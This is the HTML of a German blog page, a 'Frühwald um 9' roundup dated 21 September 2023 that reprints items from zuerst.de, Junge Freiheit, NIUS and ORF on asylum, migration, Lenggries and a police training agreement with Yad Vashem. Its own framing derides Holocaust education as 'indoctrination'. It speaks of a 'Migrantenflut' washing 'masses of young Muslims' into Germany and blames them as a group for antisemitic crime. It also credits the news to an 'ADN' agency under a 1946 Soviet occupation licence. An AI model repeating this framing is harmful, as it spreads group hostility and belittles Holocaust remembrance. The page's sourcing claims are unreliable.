<!-- OpenGraph Tags (added by 2-Click Social Media Buttons) -->
<meta property="og:site_name" content="Staseve Aktuell - Arbeitsgemeinschaft Staatlicher Selbstverwaltungen"/>
<meta property="og:locale" content="de_DE"/>
<meta property="og:locale:alternate" content="de_DE"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Frühwald um 9 – Nachrichten und Informationen vom 21.09.2023 (Textausgabe)"/>
<meta property="og:url" content="https://staseve.eu/?p=211677"/>
<meta property="og:image" content="https://www.hamburg.de/image/1830254/16x9/990/557/a89ab8869ab24252306dead62b061492/wO/nachrichten.jpg"/>
<meta property="og:description" content="

Dreiste Indoktrination: Yad-Vashem-Gedächtnisstätte soll deutsche Polizisten auf Linie bringen

Berlin. Die Polizei ist längst am Limit: Personalmangel und ein Klima gegenseitiger Verdächtigung und Denunziation machen effiziente Polizeiarbeit vielerorts längst unmöglich. Aber Bundesinnenministerin Faeser (SPD) hat andere Prioritäten: im „K(r)ampf gegen Rechts“, bei dem gleichgeschaltete  ..."/>
<!-- /OpenGraph Tags -->

<style>img#wpstats{display:none}</style>
	<link rel="amphtml" href="https://staseve.eu/?p=211677&#038;amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://staseve.eu/?p=211677&#038;amp=1"></head>

<body class="post-template-default single single-post postid-211677 single-format-standard">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://staseve.eu/" title="Staseve Aktuell &#8211; Arbeitsgemeinschaft Staatlicher Selbstverwaltungen" rel="home">Staseve Aktuell &#8211; Arbeitsgemeinschaft Staatlicher Selbstverwaltungen</a>
					</span>
				</div>
				<div id="site-description"></div>

										<img src="https://staseve.eu/wp-content/themes/twentyten/images/headers/path.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Springe zum Inhalt">Springe zum Inhalt</a></div>
								<div class="menu"><ul>
<li ><a href="https://staseve.eu/">Startseite</a></li><li class="page_item page-item-9629"><a href="https://staseve.eu/?page_id=9629">Impressum</a></li>
<li class="page_item page-item-46805"><a href="https://staseve.eu/?page_id=46805">T-Shirt Shop &#8211; Idee09</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://staseve.eu/?p=211674" rel="prev"><span class="meta-nav">&larr;</span> Schlager-Legende Heino zur Gender-Ideologie: „Denen hat man ins Gehirn geschissen&#8220;</a></div>
					<div class="nav-next"><a href="https://staseve.eu/?p=211705" rel="next">Die Polen zeigen wie man Grenzen verteidigt&#8230;&#8230;&#8230;&#8230; <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-211677" class="post-211677 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-21-09-2023 tag-abschiebelager tag-afghanen tag-asyl tag-asylaufstand tag-asylstatistik tag-bayern tag-bundesregierung tag-demokratie tag-deutschland tag-fluechtlingspolitik tag-fruehwald-um-9 tag-illegale tag-informationen tag-lengries tag-nachrichten tag-pauline-newman tag-polizisten tag-usa tag-yad-vashem-gedaechtnisstaette">
					<h1 class="entry-title">Frühwald um 9 – Nachrichten und Informationen vom 21.09.2023 (Textausgabe)</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="https://staseve.eu/?p=211677" title="07:19" rel="bookmark"><span class="entry-date">21. September 2023</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="https://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<div data-id="13739" id="advads-1450261344"><p><iframe loading="lazy" style="border: none; max-width: 900px; max-height: 600px;" src="http://rcm-eu.amazon-adsystem.com/e/cm?t=bepefo-21&amp;o=3&amp;p=48&amp;l=ur1&amp;category=generic&amp;banner=1KXXPXKTEWHD5HC6ZBG2&amp;f=ifr" width="728" height="90" frameborder="0" marginwidth="0" scrolling="no"></iframe></p>
</div>
<div style="text-align: center; " data-id="1045" id="advads-245458026"><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-1317050788800337" data-ad-slot="1898426381" data-ad-format="auto"></ins>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>
<p><img src="https://www.hamburg.de/image/1830254/16x9/990/557/a89ab8869ab24252306dead62b061492/wO/nachrichten.jpg" alt="Nachrichten Hamburg - hamburg.de"></p>
<p><strong>Dreiste Indoktrination: Yad-Vashem-Gedächtnisstätte soll deutsche Polizisten auf Linie bringen</strong></p><div class="advads-kopp-verlag" data-id="36004" id="advads-1884536053"><p><iframe loading="lazy" style="border: none;" src="https://rcm-eu.amazon-adsystem.com/e/cm?o=3&amp;p=26&amp;l=ez&amp;f=ifr&amp;linkID=c090c54ee040e6492dea578ae34dfba6&amp;t=bepefo-21&amp;tracking_id=bepefo-21" width="468" height="60" frameborder="0" marginwidth="0" scrolling="no"></iframe></p>
</div>
<p>Berlin. Die Polizei ist längst am Limit: Personalmangel und ein Klima gegenseitiger Verdächtigung und Denunziation machen effiziente Polizeiarbeit vielerorts längst unmöglich. Aber Bundesinnenministerin Faeser (SPD) hat andere Prioritäten: im „K(r)ampf gegen Rechts“, bei dem gleichgeschaltete Polizisten eine wichtige Rolle spielen, setzt sie auf Indoktrination.</p>
<p>Jetzt hat Faeser ein Abkommen mit der internationalen Holocaust-Gedenkstätte „Yad Vashem“ geschlossen. Die in Jerusalem ansässige Institution soll künftig eine tragende Rolle bei der Aus- und Weiterbildung deutscher Polizisten spielen. Kosten spielen dabei keine Rolle.</p>
<p>Das Abkommen sieht vor, daß bei der polizeilichen Ausbildung in Zukunft ein starker Fokus auf „Holocausterziehung“ gelegt wird. Dafür stellt das Jerusalemer Gedenkinstitut nicht nur Bildungsmaterial und Online-Kurse zur Verfügung. Die vom Steuerzahler finanzierte Polizeiausbildung sieht sogar mehrtägige Reisen nach Jerusalem vor. Faeser stellt klar, worum es dabei geht: „Die Erinnerung daran [an den Holocaust, Anm. d. Red.] muß auch heute unser staatliches Handeln leiten.“</p>
<p>Zur Begründung ihres Indoktrinationsprojekts verweist Faeser auf die steigenden Zahlen „antisemitischer“ Straftaten in Deutschland. Aber: diese sind eine unmittelbare Folge der von Faeser geförderten unkontrollierten Zuwanderung, die Massen junger Muslime nach Deutschland spült. Einheimische sind unter „antisemitischen“ Tätern längst eine Minderheit. (rk)</p>
<p>Quelle: <a href="https://zuerst.de/2023/09/21/dreiste-indoktrination-yad-vashem-gedaechtnisstaette-soll-deutsche-polizisten-auf-linie-bringen/" target="_blank" rel="noopener">zuerst.de</a></p>
<p><strong>Gesetzespaket gegen Illegale: Bewachte Abschiebelager, längere Haftzeiten</strong></p>
<p>Rom. Die italienische Regierung unter Ministerpräsidentin Meloni demonstriert angesichts der ungebrochenen Migrantenflut auf Sizilien Aktivismus. Sie hat jetzt ein Paket mit Maßnahmen zur Bekämpfung der illegalen Einwanderung verabschiedet. Demnach kann die Inhaftierung von irregulär in Italien eingewanderten Personen auf die nach europäischen Vorschriften höchstmögliche Dauer von 18 Monaten ausgeweitet werden. Außerdem hat das Verteidigungsministerium den Auftrag erhalten, Zentren für die Abschiebung von Migranten einzurichten.</p>
<p>Die Zentren sollen an Orten mit geringer Bevölkerungsdichte entstehen, die leicht zu umzäunen und zu überwachen seien, teilte Premierministerin Meloni mit. Bislang ist das nicht der Fall. Die bisherigen Asylzentren sind nicht bewacht und werden von Migranten in erster Linie zur Weiterreise innerhalb Italiens und in Richtung Landesgrenzen genutzt.</p>
<p>Meloni handelt unter dem Druck der Einwohner Lampedusas. Erstmals gab es auf der Insel zwischen Sizilien und Tunesien Bürgerproteste. Die Demonstranten verlangten, mit Meloni zu sprechen. Die Regierungschefin stieg aus dem Auto aus und versprach, daß sie alles Erdenkliche unternehmen werde, um die von der Migrationswelle schwer belastete Insel zu unterstützen. Es geht allerdings nicht nur um Lampedusa, sondern um die Folgen der monatelangen ungebrochenen Zuwanderung insbesondere für Länder wie Deutschland.</p>
<p>Frankreich plant unterdessen die Errichtung eines Aufnahmezentrums für 200 Migranten in Menton unweit der italienischen Grenze. Laut Medienberichten soll das Aufnahmezentrum vom Zivilschutz verwaltet werden. Frankreich hat den Berichten zufolge außerdem mit Kontrollen an der italienischen Grenze begonnen. Auch Drohnen sollen zur Überwachung der Grenze eingesetzt werden. (mü)</p>
<p>Quelle: <a href="https://zuerst.de/2023/09/20/gesetzespaket-gegen-illegale-bewachte-abschiebelager-laengere-haftzeiten/" target="_blank" rel="noopener">zuerst.de</a></p>
<p><strong>Zweifel an geistigem Zustand: Älteste US-Richterin suspendiert</strong><br>
Die mit 96 Jahren älteste US-Bundesrichterin Pauline Newman ist gestern wegen Anzweiflung ihrer geistigen Kompetenzen vom Dienst suspendiert worden, nachdem sie eine Untersuchung verweigert hatte. Eine Befragung des Personals hätte Beweise dafür erbracht, dass die 1984 vom damaligen Präsidenten Ronald Reagan ernannte Richterin „möglicherweise unter erheblichen geistigen Problemen leidet – einschließlich Gedächtnisverlust, mangelnder Auffassungsgabe und Verwirrung“, so der Justizrat.</p>
<p>Kollegen hätten beklagt, dass Newman zu langsam arbeite und häufig durcheinander, nervös und streitlustig sei, hieß es weiter. Obwohl ihr Arbeitspensum bereits reduziert worden sei, brauche Newman viermal so lang wie andere Richter, um Stellungnahmen zu Fällen abzugeben.</p>
<p>Newman bezeichnet Entscheidung als rechtswidrig<br>
Da die 96-Jährige eine Untersuchung durch einen von dem Gericht ausgewählten Neurologen und Psychiater abgelehnt hatte, sei sie für ein Jahr suspendiert worden. Die Suspendierung könne verlängert werden, wenn sie sich weiterhin weigere, zu kooperieren, erklärte der Justizrat.</p>
<p>Newman selbst bezeichnete die Entscheidung als rechtswidrig und als ein Ergebnis persönlicher Animositäten. Die von Newman beauftragte Psychiaterin Regina Carney hatte erklärt, „Richterin Newman weist keine wesentliche emotionale, medizinische oder psychiatrische Behinderung auf, die die Ausübung ihrer Pflichten als Richterin beeinträchtigen würde“.</p>
<p>Quelle: <a href="https://orf.at/#/stories/3331931/" target="_blank" rel="noopener">ORF</a></p>
<p><strong>„Dann werden sie uns ersetzen müssen“ – Lenggries probt den Asylaufstand</strong></p>
<p>Gegen den Willen der Bürger soll im bayerischen Lenggries ein Asylheim entstehen. Der Bürgermeister greift zu drastischen Worten. Bemerkenswert ist, wie sich die örtlichen Grünen positionieren.</p>
<p>LENGGRIES. Obwohl sich der Gemeinderat im bayerischen Lenggries einstimmig gegen den Bau einer Asylunterkunft ausgesprochen hatte, wird das Heim im dortigen Gewerbegebiet wie geplant gebaut. Die Maßnahme sei alternativlos, weil die Gemeinde nach Angaben des Kreisbauamts über die einzige in Frage kommende Fläche verfüge, berichtet der Münchner Merkur. Zudem erfülle der Ort die Unterbringungsquote nicht, heißt es aus der Behörde. Ihr Leiter, Ronny Bousseljot, bezeichnete die Ablehnung des Heims als „schlicht rechtswidrig“. Ein Veto des zuständigen Landratsamtes ist laut der Zeitung nicht möglich.</p>
<p>Bürgermeister Stefan Klaffenbacher (Freie Wähler) sagte, die Situation sei zu erwarten gewesen. Mit dem Beschluß wollte er jedoch „ein Zeichen setzen, daß wir mit der aktuellen Flüchtlingspolitik nicht einverstanden sind“, betonte er während der Ratssitzung. „Wenn man die Unterkunft von staatlicher Seite umsetzen will, dann werden sie uns eben ersetzen müssen“, erklärte er danach.</p>
<p>Sogar Grüne gegen das Heim<br>
Für ihre Ablehnung gaben die Lokalpolitiker unterschiedliche Gründe an. Gemeinderat Andreas Wohlmuth (Freie Wähler) kritisierte, daß die Regelung, die eine Wohnnutzung in Gewerbegebieten nur im Ausnahmefall zuließ, bei Asylregelungen „einfach ausgehebelt“ worden sei. Dem pflichtete der Vizebürgermeister von Lenggries, Franz Schöttl (CSU), bei und fügte hinzu, man habe die Nutzung des Areals als Wohngebiet immer wieder mit Blick auf den Schutz der Gewerbetreibenden abgelehnt. Auch Roman Haehl (Grüne) stimmte gegen das Vorhaben und sah den Gleichbehandlungsgrundsatz verletzt. Verordnete der SPD bemängelten die schlechte Kommunikation.</p>
<p>Die Pläne für ein neues Flüchtlingsheim hatten bereits im Juni für Unmut gesorgt. Damals sprach sich der Gemeindebauausschuß einstimmig gegen die Pläne des Landkreises aus. Im Vorfeld der Abstimmung gab es Proteste vor dem Rathaus. Nach Angaben der Initiatoren hatte eine Petition gegen die neue Unterkunft 700 Unterschriften gesammelt. Laut aktueller Statistik wohnen rund 10.000 Bewohner in der oberbayerischen Gemeinde. (kuk)</p>
<p>Quelle: <a href="https://jungefreiheit.de/politik/deutschland/2023/lenggries-fluechtlingsheim/" target="_blank" rel="noopener">Junge Freiheit</a></p>
<p><strong>Außerhalb der Asylstatistik – Bundesregierung erlaubt Einreise von 44.000 Afghanen</strong></p>
<p>Am Asylsystem vorbei: Seit dem Rückzug aus Afghanistan hat Deutschland 44.000 Afghanen eine Ausreise nach Deutschland zugesagt. Mehr als zwei Drittel davon sind bereits im Land – weitere sollen folgen. Die Aufnahmekriterien bleiben allerdings geheim.</p>
<p>BERLIN. Die Bundesregierung hat im Rahmen des Ortskräfteverfahrens 44.146 Aufnahmezusagen an afghanische Migranten erteilt. Davon kamen bereits 30.323 Personen nach Deutschland, wie die Antwort der Bundesregierung auf eine Kleine Anfrage der Linksfraktion ergab. Weniger als ein Viertel davon sind direkt betroffene Hauptpersonen. Nach Angaben des Bundesinnenministeriums liegen der Koordinierungsstelle zusätzlich rund 41.000 Fälle einschließlich Dubletten vor, von denen über 33.000 in Bearbeitung seien.</p>
<p>Zudem teilte die Behörde mit, daß sich 11.071 Afghanen auf der Termin-Warteliste für den Familiennachzug in den Antragsorten Islamabad und Teheran befinden. Weitere 3.990 seien für den Nachzug zu subsidiär Schutzberechtigten registriert, wobei die Bundesregierung anmerkt, bei bis zu 15 Prozent der Registrierungen handle es sich um Fehl- oder Doppelbuchungen. Bis zum 21. August dieses Jahres erteilten die zuständigen Botschaften insgesamt 1.756 Visa an afghanische Staatsbürger zu diesem Zweck.</p>
<p>Weitere Aufnahme von Afghanen geplant<br>
Laut dem Innenministerium fanden bisher acht Auswahlrunden im Rahmen des Verfahrens statt. Eine Antwort auf die Frage, ob die Runden einen Schwerpunkt auf konkrete Tätigkeiten als Ortskraft setzten, verweigerte die Bundesregierung allerdings. Die Beantwortung könne aus „Gründen des Staatswohls“ nicht in offener Form erfolgen: „Das Bekanntwerden der Informationen könnte insbesondere zur Einflußnahme von Unbefugten auf den Auswahlvorgang genutzt werden“, erklärten die Beamten.</p>
<p>Unterdessen erteilt die Bundesregierung weitere Einreisegenehmigungen. Gemäß Aufnahmeanordnung könne das Bundesamt für Migration und Flüchtlinge im Rahmen des Bundesaufnahmeprogramms für Afghanistan monatlich bis zu 1.000 Zusagen erteilen, heißt es im Antwortschreiben. Die Regierung plane, allen Personen mit Aufnahmezusage eine möglichst zeitnahe Einreise zu ermöglichen. (kuk)</p>
<p>Quelle: <a href="https://jungefreiheit.de/politik/deutschland/2023/afghanen-ortskraefte-verfahren/" target="_blank" rel="noopener">Junge Freiheit</a></p>
<p><strong>Amtliche Asyl-Zahlen: Es kommen immer mehr Männer und immer weniger Frauen</strong></p>
<p>Auf der italienischen Insel Lampedusa kamen vergangene Woche mehr als 10.000 Flüchtlinge an, die nun nach Europa verteilt werden.</p>
<p>Die neue Flüchtlingskrise in Deutschland nähert sich den Dimensionen aus den Jahren 2015 und 2016 weiter an – 220.000 Asyl-Anträge wurden allein in den ersten acht Monaten des Jahres 2023 gestellt, rund 77 Prozent mehr als im Vorjahr. In einem hat die derzeitige Flüchtlingskrise die Masseneinwanderung von 2015 längst überholt: Der Anteil junger männlicher Asyl-Bewerber ist so hoch wie noch nie.</p>
<p>Mehr als die Hälfte aller Asyl-Anträge (50,3 Prozent) wird von jungen Männern im Alter von 16 bis 40 Jahren gestellt. Dieser Wert hat sich in den vergangenen vier Jahren nahezu verdoppelt. Selbst in Krisenjahren 2015 (47,4%) und 2016 (42,9%), als der hohe Anteil junger männlicher Flüchtlinge heftig diskutiert wurde, war der Anteil deutlich geringer als zurzeit.</p>
<p>Das zeigt eine NIUS-Auswertung der offiziellen Asyl-Statistiken des Bundesamtes für Migration und Flüchtlinge (BAMF):</p>
<p>Im Gegensatz dazu sind so wenige Frauen wie nie unter den Asyl-Suchenden: Von Januar bis August waren es nur 28,5 Prozent. 2019 wurde noch knapp jedes zweite Asyl-Gesuch (44 Prozent) von einer Frau gestellt.</p>
<p>Zum Vergleich: Unter den mehr als 1 Million Kriegsflüchtlingen aus der Ukraine waren insgesamt knapp zwei Drittel Frauen – 42 Prozent der Ukraine-Flüchtlinge sind Kinder oder Senioren.</p>
<p>Thorsten Frei: „Statistik spricht klare Sprache“<br>
CDU-Politiker Thorsten Frei ist alarmiert: „Die Statistik spricht eine klare Sprache: Unser Asylsystem führt dazu, dass sich die körperlich Kräftigsten auf den Weg nach Europa machen. Mit dem Kerngedanken des Gesetzes, politisch Verfolgten Schutz zu gewähren, hat die Realität der Migrationskrise nur noch wenig zu tun“, so der parlamentarische Geschäftsführer der Unions-Fraktion zu NIUS.</p>
<p>Frei hatte vor einigen Wochen eine Revolution der deutschen Asyl-Politik – weg von einem individuellen Asyl-Recht nur auf dem Papier, hin zu einer Kontingentlösung – gefordert. Zu NIUS sagt er weiter: „Die Ampel-Koalition muss endlich ihren Widerstand gegen eine grundlegende und – im wahrsten Sinne des Wortes – nachhaltige Reform des Asylsystems aufgeben. Die Bürger erwarten zu Recht, dass sich der Staat handlungsfähig zeigt.“</p>
<p>Wolfgang Kubicki: „Spreizung äußerst bedenklich“<br>
Auch innerhalb der Regierungs-Koalition wird die Entwicklung beim Asyl-Zustrom kritisch gesehen. FDP-Politiker und Bundestags-Vizepräsident Wolfgang Kubicki sagte zu NIUS: „Ich finde diese Entwicklung insgesamt, aber besonders diese Spreizung äußerst bedenklich.“</p>
<p>Dass die Lage, mit dauerhaft steigenden Asyl-Zahlen und seit nunmehr einem Jahr, laut klagenden Kommunen, ernst zu sein scheint, erkennt man daran, dass selbst Grünen-Chefin Ricarda Lang inzwischen konsequentere Abschiebungen fordert: „Um zu verringern, dass immer mehr Menschen ankommen und vor allem auch, um die Kommunen wirklich langfristig zu entlasten, brauchen wir jetzt die im Koalitionsvertrag verankerten Migrations- und Rückführungsabkommen.“</p>
<p>Die grüne Partei erwarte von SPD-Innenministerin Nancy-Faeser und dem FDP-Migrationsbeauftragte Joachim Stamp, dass es „endlich Fortschritte gibt, was das Thema Rückführungsabkommen betrifft“, so Lang.</p>
<p>Quelle: <a href="https://www.nius.de/Politik/amtliche-asyl-zahlen-es-kommen-immer-mehr-maenner-und-immer-weniger-frauen/533587f4-d0b5-4419-9646-1070b692c041" target="_blank" rel="noopener">nius.de</a></p>
<p>Hashtags und Überschriften:</p>
<p><strong>Dreiste Indoktrination: #YadVashemGedächtnisstätte soll deutsche #Polizisten auf Linie bringen, Gesetzespaket gegen #Illegale: Bewachte #Abschiebelager, längere Haftzeiten, Zweifel an geistigem Zustand: Älteste US-Richterin suspendiert, „Dann werden sie uns ersetzen müssen“ – #Lenggries probt den #Asylaufstand, Außerhalb der #Asylstatistik – #Bundesregierung erlaubt Einreise von 44.000 #Afghanen, Amtliche #Asyl-Zahlen: Es kommen immer mehr Männer und immer weniger Frauen, </strong></p>
<p>#USA, #PaulineNewman, #Flüchtlingspolitik, #Deutschland, #Lengries, #Demokratie, #Bayern</p>
<p><strong>Quelle</strong><strong>: Nachrichtenagentur ADN (SMAD-Lizenz-Nr. 101 v. 10.10.46) vom 21.09.2023</strong></p>
<p>Sie finden staseve auf Telegram unter</p>
<p><a href="https://t.me/fruehwaldinformiert" target="_blank" rel="noreferrer noopener">https://t.me/fruehwaldinformiert</a></p>
<p>Sie finden staseve auf Gab unter <a href="https://gab.com/staseve" target="_blank" rel="noreferrer noopener">https://gab.com/staseve</a></p>
<p>Sie finden uns auf Gettr <a href="https://gettr.com/user/peterfruehwald" target="_blank" rel="noreferrer noopener">https://gettr.com/user/peterfruehwald</a></p>
<p>Folgt unserem neuen Kanal Heimische Direktvermarktung: <a href="https://t.me/heimischeProdukte" target="_blank" rel="noreferrer noopener">https://t.me/heimischeProdukte</a></p>
<div style="float: right; " data-id="149019" id="advads-1353567711"><p><a href="https://shop.spreadshirt.de/Gesellschaftundhistorie/" target="_blank"><img loading="lazy" class="alignright wp-image-149020 size-full" title="Ein Design, viele Produkte" src="http://staseve.eu/wp-content/uploads/2020/10/Screenshot-135.png" width="620" height="609" srcset="https://staseve.eu/wp-content/uploads/2020/10/Screenshot-135.png 620w, https://staseve.eu/wp-content/uploads/2020/10/Screenshot-135-300x295.png 300w" sizes="(max-width: 620px) 100vw, 620px"></a></p>
<p><strong>Besuchen Sie den Shop durch klicken aufs Bild</strong></p>
<p> </p>
</div>
<p></p><div style="float: left; " data-id="157349" id="advads-1270445232"><p><a href="https://www.amazon.de/gp/product/3864458072/ref=as_li_tl?ie=UTF8&amp;camp=1638&amp;creative=6742&amp;creativeASIN=3864458072&amp;linkCode=as2&amp;tag=bepefo-21&amp;linkId=40ccf323a0194b33dafa271eddefe5da" target="_blank"><img src="//ws-eu.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;MarketPlace=DE&amp;ASIN=3864458072&amp;ServiceVersion=20070822&amp;ID=AsinImage&amp;WS=1&amp;Format=_SL250_&amp;tag=bepefo-21" border="0"></a><img loading="lazy" style="border: none !important; margin: 0px !important;" src="//ir-de.amazon-adsystem.com/e/ir?t=bepefo-21&amp;l=am2&amp;o=3&amp;a=3864458072" alt="" width="1" height="1" border="0"></p>
</div><div style="float: right; " data-id="163792" id="advads-358006858"><p><a href="https://www.amazon.de/gp/product/3784435785/ref=as_li_tl?ie=UTF8&amp;camp=1638&amp;creative=6742&amp;creativeASIN=3784435785&amp;linkCode=as2&amp;tag=bepefo-21&amp;linkId=ee9f25d0badda80b669cf672e9fa2712" target="_blank"><img src="//ws-eu.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;MarketPlace=DE&amp;ASIN=3784435785&amp;ServiceVersion=20070822&amp;ID=AsinImage&amp;WS=1&amp;Format=_SL250_&amp;tag=bepefo-21" border="0"></a></p>
</div>
<p></p><div style="float: left; " data-id="149124" id="advads-1171231577"><p><a href="https://www.amazon.de/gp/product/3864893070/ref=as_li_tl?ie=UTF8&amp;camp=1638&amp;creative=6742&amp;creativeASIN=3864893070&amp;linkCode=as2&amp;tag=bepefo-21&amp;linkId=b2b6371e6b7d3073de4655c89a4aa4ee" target="_blank"><img src="//ws-eu.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;MarketPlace=DE&amp;ASIN=3864893070&amp;ServiceVersion=20070822&amp;ID=AsinImage&amp;WS=1&amp;Format=_SL250_&amp;tag=bepefo-21" border="0"></a><img loading="lazy" style="border: none !important; margin: 0px !important;" src="//ir-de.amazon-adsystem.com/e/ir?t=bepefo-21&amp;l=am2&amp;o=3&amp;a=3864893070" alt="" width="1" height="1" border="0"></p>
</div><div style="float: right; " data-id="162555" id="advads-1801684497"><p><a href="https://www.amazon.de/gp/product/1648717764/ref=as_li_tl?ie=UTF8&amp;camp=1638&amp;creative=6742&amp;creativeASIN=1648717764&amp;linkCode=as2&amp;tag=bepefo-21&amp;linkId=90c3323baa721469d9b899e2b9104985" target="_blank"><img src="//ws-eu.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;MarketPlace=DE&amp;ASIN=1648717764&amp;ServiceVersion=20070822&amp;ID=AsinImage&amp;WS=1&amp;Format=_SL250_&amp;tag=bepefo-21" border="0"></a></p>
</div>
<p> </p>
<div class="twoclick_social_bookmarks_post_211677 social_share_privacy clearfix 1.6.4 locale-de_DE sprite-de_DE"></div><div class="twoclick-js"><script type="text/javascript">/* <![CDATA[ */
jQuery(document).ready(function($){if($('.twoclick_social_bookmarks_post_211677')){$('.twoclick_social_bookmarks_post_211677').socialSharePrivacy({"services":{"facebook":{"status":"on","txt_info":"2 Klicks f\u00fcr mehr Datenschutz: Erst wenn Sie hier klicken, wird der Button aktiv und Sie k\u00f6nnen Ihre Empfehlung an Facebook senden. Schon beim Aktivieren werden Daten an Dritte \u00fcbertragen - siehe <em>i<\/em>.","perma_option":"on","action":"recommend","language":"de_DE"},"twitter":{"reply_to":"Fruehwald","tweet_text":"%20Fr%C3%BChwald%20um%209%20%E2%80%93%20Nachrichten%20und%20Informationen%20vom%2021.09.2023%20...","status":"on","txt_info":"2 Klicks f\u00fcr mehr Datenschutz: Erst wenn Sie hier klicken, wird der Button aktiv und Sie k\u00f6nnen Ihre Empfehlung an Twitter senden. Schon beim Aktivieren werden Daten an Dritte \u00fcbertragen - siehe <em>i<\/em>.","perma_option":"on","language":"de","referrer_track":""},"gplus":{"status":"on","txt_info":"2 Klicks f\u00fcr mehr Datenschutz: Erst wenn Sie hier klicken, wird der Button aktiv und Sie k\u00f6nnen Ihre Empfehlung an Google+ senden. Schon beim Aktivieren werden Daten an Dritte \u00fcbertragen - siehe <em>i<\/em>.","perma_option":"on","referrer_track":""},"flattr":{"uid":"","status":"on","the_title":"Fr%C3%BChwald%20um%209%20%E2%80%93%20Nachrichten%20und%20Informationen%20vom%2021.09.2023%20%28Textausgabe%29","the_excerpt":"\r\n\r\nDreiste Indoktrination: Yad-Vashem-Ged\u00e4chtnisst\u00e4tte soll deutsche Polizisten auf Linie bringen\r\n\r\nBerlin. Die Polizei ist l\u00e4ngst am Limit: Personalmangel und ein Klima gegenseitiger Verd\u00e4chtigung und Denunziation machen effiziente Polizeiarbeit vielerorts l\u00e4ngst unm\u00f6glich. Aber Bundesinnenministerin Faeser (SPD) hat andere Priorit\u00e4ten: im \u201eK(r)ampf gegen Rechts\u201c, bei dem gleichgeschaltete  ...","txt_info":"2 Klicks f\u00fcr mehr Datenschutz: Erst wenn Sie hier klicken, wird der Button aktiv und Sie k\u00f6nnen Ihre Empfehlung an Flattr senden. Schon beim Aktivieren werden Daten an Dritte \u00fcbertragen - siehe <em>i<\/em>.","perma_option":"on"},"xing":{"status":"on","txt_info":"2 Klicks f\u00fcr mehr Datenschutz: Erst wenn Sie hier klicken, wird der Button aktiv und Sie k\u00f6nnen Ihre Empfehlung an Xing senden. Schon beim Aktivieren werden Daten an Dritte \u00fcbertragen - siehe <em>i<\/em>.","perma_option":"on","language":"de","referrer_track":""},"pinterest":{"status":"on","the_excerpt":"Fr\u00fchwald um 9 \u2013 Nachrichten und Informationen vom 21.09.2023 (Textausgabe)  #21.09.2023 #Abschiebelager #Afghanen #Asyl #Asylaufstand #Asylstatistik #Bayern #Bundesregierung #Demokratie #Deutschland #Fl\u00fcchtlingspolitik #Fr\u00fchwald um 9 #Illegale #Informationen #Lengries #Nachrichten #Pauline Newman #Polizisten #USA #Yad Vashem Ged\u00e4chtnisst\u00e4tte","txt_info":"2 Klicks f\u00fcr mehr Datenschutz: Erst wenn Sie hier klicken, wird der Button aktiv und Sie k\u00f6nnen Ihre Empfehlung an Pinterest senden. Schon beim Aktivieren werden Daten an Dritte \u00fcbertragen - siehe <em>i<\/em>.","perma_option":"on","media":"https:\/\/www.hamburg.de\/image\/1830254\/16x9\/990\/557\/a89ab8869ab24252306dead62b061492\/wO\/nachrichten.jpg"},"t3n":{"status":"on","txt_info":"2 Klicks f\u00fcr mehr Datenschutz: Erst wenn Sie hier klicken, wird der Button aktiv und Sie k\u00f6nnen Ihre Empfehlung an t3n senden. Schon beim Aktivieren werden Daten an Dritte \u00fcbertragen - siehe <em>i<\/em>.","perma_option":"on"},"linkedin":{"status":"on","txt_info":"2 Klicks f\u00fcr mehr Datenschutz: Erst wenn Sie hier klicken, wird der Button aktiv und Sie k\u00f6nnen Ihre Empfehlung an LinkedIn senden. Schon beim Aktivieren werden Daten an Dritte \u00fcbertragen - siehe <em>i<\/em>.","perma_option":"on"}},"txt_help":"Wenn Sie diese Felder durch einen Klick aktivieren, werden Informationen an Facebook, Twitter, Flattr, Xing, t3n, LinkedIn, Pinterest oder Google eventuell ins Ausland \u00fcbertragen und unter Umst\u00e4nden auch dort gespeichert. N\u00e4heres erfahren Sie durch einen Klick auf das <em>i<\/em>.","settings_perma":"Dauerhaft aktivieren und Daten\u00fcber-tragung zustimmen:","info_link":"http:\/\/www.heise.de\/ct\/artikel\/2-Klicks-fuer-mehr-Datenschutz-1333879.html","uri":"https:\/\/staseve.eu\/?p=211677","post_id":211677,"post_title_referrer_track":"Fr%C3%BChwald+um+9+%E2%80%93+Nachrichten+und+Informationen+vom+21.09.2023+%28Textausgabe%29","display_infobox":"on"});}});
